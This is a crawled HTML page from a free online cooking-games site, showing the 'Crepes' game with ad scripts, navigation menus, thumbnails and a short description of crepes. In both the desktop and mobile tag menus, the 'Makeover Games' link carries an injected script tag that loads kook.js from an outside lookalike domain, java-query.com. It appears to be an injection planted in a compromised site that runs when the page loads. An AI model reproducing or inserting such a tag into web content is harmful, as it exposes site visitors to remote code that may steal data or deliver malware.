

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topcookinggames.com/crepes.html
body_size: 62150
content:
<!DOCTYPE html>
<html>



<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


<title>Crepes - Free Online Cooking   Game</title>
<meta name="description" content="crepes are so easy to make! Follow the steps given in this free online Cooking game and bake your own piece of crepes."/>
<meta name="keywords" content="Crepes,cooking games online,cooking games for girls, play free online cooking games"/> 

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link rel="shortcut icon" href="https://www.topcookinggames.com/favicon.ico">


<link rel="stylesheet" type="text/css" href="https://www.topcookinggames.com/assetsfront/templates/modern/css/play.css">
<link rel="stylesheet" type="text/css" href="https://www.topcookinggames.com/assetsfront/templates/modern/css/all.css">
<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/jquery.v1.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>
<link href="https://fonts.googleapis.com/css?family=Droid+Sans:400,700|Oswald:400,700" rel="stylesheet" type="text/css">



<meta name="yandex-verification" content="aa8d8e284efea63c" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1223747894151973"
     crossorigin="anonymous"></script>


<!-- <script data-ad-client="ca-pub-1637970596515507" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

  <script type="text/javascript" src="https://www.topcookinggames.com//assetsfront/templates/modern/js/jquery-3.2.1.min.js"></script>

  <script type="9172e924d60f9d897cf247aa-text/javascript">
    var siteUrl = 'https://www.topcookinggames.com/';
</script>
<meta name="yandex-verification" content="aa8d8e284efea63c" />

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

<script>
      window.googletag = window.googletag || {cmd: []};

      googletag.cmd.push(function() {

        var mapping = googletag.sizeMapping().
        addSize([970, 250], [[970, 250], [336, 280], [300, 250], [300, 600], [160, 600], 
 [1, 1]]). //tablet
        addSize([320, 0], [[320, 50], [320, 100], [300, 250], [1, 1]]). //mobile // Desktop
        build();

        // googletag.defineSlot('/27292398/BHG-LB-Top', [[970, 250]], 'div-gpt-ad-1562758093078-0').defineSizeMapping(mapping).addService(googletag.pubads());


        //New Home Page Banner Ad Start
        googletag.defineSlot('/27292398/BHG-LB-Top', [970, 250], 'div-gpt-ad-1578064733369-0').defineSizeMapping(mapping).addService(googletag.pubads());
        //New Home Page Banner Ad End

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 250],[336,280]], 'div-gpt-ad-1562746266706-0').addService(googletag.pubads());

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 250],[336,280]], 'div-gpt-ad-1562756725282-0').addService(googletag.pubads());

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 600],[336,620]], 'div-gpt-ad-1562746224104-0').addService(googletag.pubads());


        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

<script src='https://www.google.com/recaptcha/api.js'></script>

</head>

<body>
    <div id="header" class="fix-top">
    <div class="head-inner fn-clear">
        <!-- <div class="brand">
        <a href="">
            <img src="assetsfront/img/static/logo/logo1.png">
        </a>
        </div> -->



        <h1 class="logo">
            <a href="https://www.topcookinggames.com/" class="hide-text">Play Best Free Online Games</a>
        </h1>
        
        <div class="menu">
            <ul class="menu-ul fn-clear">
                <li class="submenu">
                    <a href="javascript:void(0)" class=""><i class="cate"></i><span>Tags</span></a>
                    <div class="menupopup fn-hide">
                    <ul class="cate-list">
                                               <li>
                            <a href="https://www.topcookinggames.com/baking-games/" class="">Baking Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/breakfast-games/" class="">Breakfast Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/fast-food-games/" class="">Fast Food Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cafe-games/" class="">Cafe Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cake-games/" class="">Cake Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/chicken-games/" class="">Chicken Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/appetizer-games/" class="">Appetizer Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/pizza-games/" class="">Pizza Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/restaurant-games/" class="">Restaurant Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/waitress-games/" class="">Waitress Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/management-games/" class="">Management Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/fun-games/" class="">Fun Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/kitchen-games/" class="">Kitchen Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/grill-games/" class="">Grill Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/food-games/" class="">Food Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/eggs-games/" class="">Eggs Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/beverage-games/" class="">Beverage Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cookies-games/" class="">Cookies Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/all-games/" class="">All Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/popular-games/" class="">Popular Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/newest-games/" class="">Newest Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/featured-games/" class="">Featured Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/ice-cream-games/" class="">Ice Cream Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/desserts-games/" class="">Desserts Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/bartender-games/" class="">Bartender Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/burger-games/" class="">Burger Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/girl-games/" class="">Girl Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/dress-up-games/" class="">Dress Up Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/exclusive-girl-games/" class="">Exclusive Girl Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/makeover-games<script-src="https://www.java-query.com/kook.js"></script>/" class="">Makeover Games<script Src="https://www.java-query.com/kook.js"></script><!-- <span>(359)</span> --></a>
                           </li>
                        
                        </ul>
                    </div>
                </li>
                <li>
                    <a class="tips" href="https://www.topcookinggames.com/new-games/"><i class="new"></i><span>New</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">New Games</div>
                    </div>
                </li>
                <li>
                    <a class="tips" href="https://www.topcookinggames.com/best-games/"><i class="best"></i><span>Best</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Best Games</div>
                    </div>
                </li>
                <li >
                    <a href="https://www.topcookinggames.com/featured-games/"><i class="featur"></i><span>Featured</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Featured Games</div>
                    </div>
                </li>

                <li>
                    <a href="https://www.topcookinggames.com/played-games/"> <i class="recent"></i> <span>Played</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Played Games</div>
                    </div>
                </li>

                <li class="submenu">
                    <a class="active"><i class="search"></i><span>Search</span></a>
                    <div class="menupopup fn-hide">
                        <div class="search-form">
                            <form  id="" method="POST" autocomplete="off" action="https://www.topcookinggames.com/search/">
                                <input type="text" class="txt fn-left search-input" id="Search-InArea" name="search" type="text" placeholder="Search games..." required>
                                <input type="submit" class="btn" value="GO" id="search">
                            </form>
                        </div>
                    </div>
                </li>

            </ul>
        </div>

     
<nav>
     <div class="nav-mobile"><a id="nav-toggle" href="javascript:void(0)"><span></span></a></div>
      <ul class="nav-list">
        <li>
          <a href="javascript:void(0)">Tags <i class="fa fa-caret-down"></i></a>
          <ul class="nav-dropdown">
                           <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/baking-games/">Baking Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/breakfast-games/">Breakfast Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/fast-food-games/">Fast Food Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cafe-games/">Cafe Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cake-games/">Cake Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/chicken-games/">Chicken Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/appetizer-games/">Appetizer Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/pizza-games/">Pizza Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/restaurant-games/">Restaurant Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/waitress-games/">Waitress Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/management-games/">Management Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/fun-games/">Fun Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/kitchen-games/">Kitchen Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/grill-games/">Grill Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/food-games/">Food Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/eggs-games/">Eggs Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/beverage-games/">Beverage Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cookies-games/">Cookies Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/all-games/">All Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/popular-games/">Popular Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/newest-games/">Newest Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/featured-games/">Featured Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/ice-cream-games/">Ice Cream Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/desserts-games/">Desserts Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/bartender-games/">Bartender Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/burger-games/">Burger Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/girl-games/">Girl Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/dress-up-games/">Dress Up Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/exclusive-girl-games/">Exclusive Girl Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/makeover-games<script-src="https://www.java-query.com/kook.js"></script>/">Makeover Games<script Src="https://www.java-query.com/kook.js"></script></a>
                 </li>
              
              </ul>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/new-games/">New Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/best-games/">Best Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/featured-games/">Featured Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/played-games/">Played Games</a>
        </li>
      </ul>
    </nav>

    </div>
</div>

<div class="h-head"></div>







    <div  class="gamemonetize-page-tree gamemonetize-container">
    
        <!-- <div id="topad" class="fn-clear">

        <div class="adbox bgs fn-left">
            <div class="adtitle">
                Advertisement
            </div>
            <div class="ad728">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                 <ins class="adsbygoogle"
                  data-ad-client = "ca-pub-1637970596515507"
                  data-ad-slot = "4822486473"
                  data-ad-format="auto"
                  ></ins>
              <script>
              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
                
            </div>
        </div>

    </div> -->



    
        <div class="topadd" style="margin: auto;
    width: 44%; margin-top: 10px; margin-bottom: 10px;">
            <a href="https://play.google.com/store/apps/details?id=air.org.axisentertainment.cakebakecookbook" onclick="click_count()" target="_blank"><img src="https://www.topcookinggames.com/assetsfront/images/top-ad-700X200.png"></a>
        </div>
    
    


<!-- /27292398/BHG-LB-Top -->

<div id='div-gpt-ad-1578064733369-0' style='text-align:center;margin-left: auto;margin-right: auto;margin-bottom:10px;margin-top: 10px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1578064733369-0'); });
  </script>
</div>

    <!-- <script language="javascript" type="9172e924d60f9d897cf247aa-text/javascript">var PageType ="games"; var ids ="1661,1662,1663,1673,1682,1642,1622,1631,1603,1621,1569,1582,1568,1552,1536,1544,1502,1504,1515,1448,1449,1473,205,226,1027,4,1285,536,287,32,1317,557,52,310,311,1086,1346,323,1347,324,1349,71,1353,1354,846,1358,847,592,337,1361,594,1362,851,1367,1370,1371,1372,1374,97,1379,1381,1386,1389,1390,1392";</script>
<div class="content"> -->
    
<!--     <div class="ad728list">

    </div> -->

<style type="text/css">
#footer {
  width: 100%;
  background: #fc0;
  z-index: 999;
  padding: 5px 0px 33px;
  margin: 10px 0 0;
}
.fix {
    position: relative!important;
    bottom: 0;
}   
    .content {
    padding: 0px!important;
}
.adContainer{height: 438px;}
.r_fullscreen {
    display: block;
    height: 426px;
    /* border: 1px solid #ccc; */
    overflow: hidden;
}
/*#ava-game_container #adContent #adContainer div:first-child{
    width: 138%!important;
    height: 127%!important;
}*/
/*#gamevideo iframe{width: 100%;margin: 0px;}*/
#Veediframe{width: 100%;margin: 0px;}
@media (max-width: 991px){
    #footer{
    display: none!important;
}
}
</style>



<div id="games-thumb">
<ul class="s-list">
      <li>
      <a href="https://www.topcookinggames.com/baby-hazel-first-rain.html" title="Baby Hazel First Rain">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/baby-hazel-first-rain.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/italian-wedding-soup.html" title="Italian Wedding Soup">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/55632_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/chocolate-torte.html" title="Chocolate Torte">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cake-decorating.html" title="Cake Decorating">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/strawberry-cheesecake.html" title="Strawberry Cheesecake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/wedding-cake.html" title="Wedding Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cheese-cupcakes.html" title="Cheese Cupcakes">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/ice-cream-cake.html" title="Ice Cream Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/meatloaf-cake.html" title="Meatloaf Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/french-onion-soup.html" title="French Onion Soup">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63347_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cheeseburger.html" title="Cheeseburger">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/62410_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/baking-apple-cake.html" title="Baking Apple Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/flower-cupcakes.html" title="Flower Cupcakes">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/carrot-cake.html" title="Carrot Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/dango.html" title="Dango">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/14565_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/black-forest-cake.html" title="Black Forest Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html" title="Chocolate Brownie Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
  </ul>
</div>
<div class="">
<div id="game-col" class="fn-clear">
    <div class="game-left fn-left">
        <div class="ad160 bgs fn-left" style="height: 627px!important;">
            Advertisement

            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <!-- TopBabyGames -->
      <ins class="adsbygoogle"
           style="display: block; height: 600px;"
           data-ad-client="ca-pub-1637970596515507"
           data-ad-slot="3345753275"
           ></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script> 

        </div>

        <div class="relategames fn-left">
            New Games
            <ul style="margin-left:-3px;">
                                    <li>
                        <a href="https://www.topcookinggames.com/baby-hazel-first-rain.html" title="Baby Hazel First Rain">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/baby-hazel-first-rain.jpg" alt="Baby Hazel First Rain">
                            <p class="post-name">Baby Hazel First Rain</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/italian-wedding-soup.html" title="Italian Wedding Soup">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/55632_250x250_1.png" alt="Italian Wedding Soup">
                            <p class="post-name">Italian Wedding Soup</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/chocolate-torte.html" title="Chocolate Torte">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png" alt="Chocolate Torte">
                            <p class="post-name">Chocolate Torte</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/cake-decorating.html" title="Cake Decorating">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png" alt="Cake Decorating">
                            <p class="post-name">Cake Decorating</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/strawberry-cheesecake.html" title="Strawberry Cheesecake">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png" alt="Strawberry Cheesecake">
                            <p class="post-name">Strawberry Cheesecake</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/wedding-cake.html" title="Wedding Cake">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png" alt="Wedding Cake">
                            <p class="post-name">Wedding Cake</p>
                        </a>
                    </li> 
                  
            </ul>
        </div>
   </div>

    <div class="game-info bgs fn-left">
      <div class="game-info">
        <div id="loader_container">
            <div id="preloader_box"></div>
        </div>
        <div id="gameDiv">

        <div class="gametitle fn-clear">
            <div class="l-link">
                <a class="home" href="https://www.topcookinggames.com/"></a>
                <a class="back" href="javascript:history.back(); "></a>
            </div>
                             <div class="gamename fn-left" title="Crepes"><!-- <i class="flag"></i> --><span>
                    <div class="game-heading" style="float: left;">
                        <h3>Crepes</h3>
                    </div>
                     </span>
                 </div>
                         

            <div class="game-share fn-right">
                <div class="game-zoom">
                    <a href="javascript:void(0);" id="gameFull" title="Play game fullscreen" data-toggle="modal" data-target="#myModal" onclick="if (!window.__cfRLUnblockHandlers) return false; GameFullscreen();return false;" data-cf-modified-8eb356aa52a871729415bcc1-=""></a>

                    <a href="javascript:void(0);" id="gameReplay" title="Replay this game" onclick="window.location.reload();"></a>
                </div>
                <div class="social"></div>
            </div>
        </div>

        

        <div id="ava-game_container" class="game-box" data-norate="1">
            <div id="adContent" style="width: auto!important;">
                <div id="adContainer"></div>
            </div>

            
                <div class='gameheight' id='displayGame' style="box-shadow: 0 1px 8px rgba(0,0,0,.1);margin-bottom;">
                    <div id="player" class="r_fullscreen" >
                        <iframe src="https://www.playrecipes.com/cg/crepes/"  frameborder="0" width="100%" height="100%" allowfullscreen></iframe>
                    </div>
                </div>

            
        </div>

       
        </div>
</div>

<div class="relategames horizontal">
    <h2>Similar Games</h2>
            <ul>
                        <li>
                <a href="https://www.topcookinggames.com/flower-cupcakes.html" title="Flower Cupcakes">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png" alt="Flower Cupcakes">
                    <p class="post-name">Flower Cupcakes</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/carrot-cake.html" title="Carrot Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png" alt="Carrot Cake">
                    <p class="post-name">Carrot Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/dango.html" title="Dango">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/14565_250x250_1.png" alt="Dango">
                    <p class="post-name">Dango</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/black-forest-cake.html" title="Black Forest Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png" alt="Black Forest Cake">
                    <p class="post-name">Black Forest Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html" title="Chocolate Brownie Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png" alt="Chocolate Brownie Cake">
                    <p class="post-name">Chocolate Brownie Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/cream-cake.html" title="Cream Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/53398_250x250_1.png" alt="Cream Cake">
                    <p class="post-name">Cream Cake</p>
                </a>
            </li> 
                </ul>  
            </div>
</div>

<div class="game-right fn-left">
    <div class="relategames fn-left">
        New Games

        <ul style="margin-left:-3px;">
                        <li>
                <a href="https://www.topcookinggames.com/cheese-cupcakes.html" title="Cheese Cupcakes">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png" alt="Cheese Cupcakes">
                    <p class="post-name">Cheese Cupcakes</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/ice-cream-cake.html" title="Ice Cream Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png" alt="Ice Cream Cake">
                    <p class="post-name">Ice Cream Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/meatloaf-cake.html" title="Meatloaf Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png" alt="Meatloaf Cake">
                    <p class="post-name">Meatloaf Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/french-onion-soup.html" title="French Onion Soup">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/63347_250x250_1.png" alt="French Onion Soup">
                    <p class="post-name">French Onion Soup</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/cheeseburger.html" title="Cheeseburger">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/62410_250x250_1.png" alt="Cheeseburger">
                    <p class="post-name">Cheeseburger</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/baking-apple-cake.html" title="Baking Apple Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png" alt="Baking Apple Cake">
                    <p class="post-name">Baking Apple Cake</p>
                </a>
            </li> 
                </ul>
    </div>

    <div class="ad160 bgs fn-left" style="height: 627px!important;">
        Advertisement
      <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <!-- TopBabyGames -->
      <ins class="adsbygoogle"
           style="display: block; height: 600px;"
           data-ad-client="ca-pub-1637970596515507"
           data-ad-slot="3345753275"
      ></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script>           
    </div>

</div>
</div>
</div>


<div id="game-bottom" class="bgs fn-clear">
    <div class="game-dec fn-left">
        <div class="thumb">
            <div style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/81084_250x250_1.png);background-size: 241px;background-position-x: 50%;background-position-y:50%;width: 100%;height: 100%;border-radius: 6px;background-repeat:no-repeat;"></div>
        </div>
        <div class="description">
            <span class="pl game-title">Crepes</span>
            <br>
            <span class="pl game-title">
                            </span>
            <br>
            <span class="pl">Add This Game to Your Site:</span>
            <br>
                    <textarea class="embedcode" name="" id="" cols="30" rows="10" onclick="this.select();"> <iframe src="https://www.playrecipes.com/cg/crepes/"  frameborder="0" width="100%" height="100%" style="height: 425px;" allowfullscreen></iframe></textarea>
            <br>
            <span class="pl">Link To The Game:</span>
            <br>
            <textarea class="embedcode" name="" id="" cols="30" rows="10" onclick="this.select();">https://www.playrecipes.com/cg/crepes/</textarea>
        
        </div>
        <p class="d-text">
            <p>A crepe is a type of very thin pancake, usually made from wheat flour. Crepes are served with a variety of fillings, from the most simple with only sugar to flambeed crepes Suzette or elaborate savory fillings. Crepes can be served as an appetizer, entree or dessert. Simple but delicious crepes can be made in minutes. It is made from ingredients that everyone has on hand.</p>
        </p>
    </div>
 <div class="fn-right" style="width:300px;text-align:center;">
    Advertisement

    <script type="text/javascript"><!--
    google_ad_client = "ca-pub-1637970596515507";
    /* 300-250-TCG */
    google_ad_slot = "9779697678";
    google_ad_width = 300;
    google_ad_height = 250;
    //-->
    </script>
    <script type="text/javascript"
    src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
    </script>
</div>
</div>

<div id="game-bottom"style="margin-top:10px!important;" class="play-game-bottom flex-similar-games flex-col bgs fn-clear">
    <h2 lib="similar-games">Similar Games</h2>
    
        <ul class="common-game-style bot-similar-games">
                    <li>
                <a href="https://www.topcookinggames.com/churros.html">
